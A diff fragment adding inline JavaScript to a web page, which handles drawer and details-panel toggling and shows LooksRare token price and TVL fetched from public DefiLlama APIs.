+    document.addEventListener("keydown", function(e){ if(e.key==="Escape" && body.classList.contains("drawer-open")) closeD(); });
+    if(drawer) drawer.addEventListener("click", function(e){ if(e.target.closest("a")) closeD(); });
+
+    var db=$("details-btn"), dp=$("details");
+    if(db&&dp) db.addEventListener("click", function(){ var open=dp.classList.toggle("open"); db.setAttribute("aria-expanded", String(open)); db.firstChild.textContent = open?"Hide details ":"Show details "; });
+    function money(n){ if(n>=1e9) return "$"+(n/1e9).toFixed(2)+"B"; if(n>=1e6) return "$"+(n/1e6).toFixed(1)+"M"; if(n>=1e3) return "$"+(n/1e3).toFixed(0)+"K"; return "$"+n.toFixed(0); }
+    function gwei(g){ return (g>=0.1?g.toFixed(2):(g>=0.001?g.toFixed(3):Number(g.toPrecision(2)).toString()))+" gwei"; }
+    function grab(url,opt){ var c="AbortController" in window ? new AbortController():null, t=c?setTimeout(function(){c.abort();},7000):null; var o=opt||{}; if(c) o.signal=c.signal; return fetch(url,o).then(function(r){ if(!r.ok) throw 0; return r.json(); }).finally(function(){ if(t) clearTimeout(t); }); }
+    grab("https://coins.llama.fi/prices/current/coingecko:looksrare").then(function(j){ var c=j&&j.coins&&j.coins["coingecko:looksrare"], v=c&&Number(c.price); if(isFinite(v)&&v>0) $("sig0").textContent="$"+v.toLocaleString("en-US",{maximumFractionDigits:6}); }).catch(function(){});
+    grab("https://api.llama.fi/protocol/looksrare").then(function(j){ var a=j&&j.tvl; if(!a||!a.length) return; var last=a[a.length-1], v=Number(last.totalLiquidityUSD!=null?last.totalLiquidityUSD:last.tvl); if(isFinite(v)&&v>0) $("sig1").textContent=money(v); }).catch(function(){});
+  })();
   </script>
 </body>
-</html>+</html>
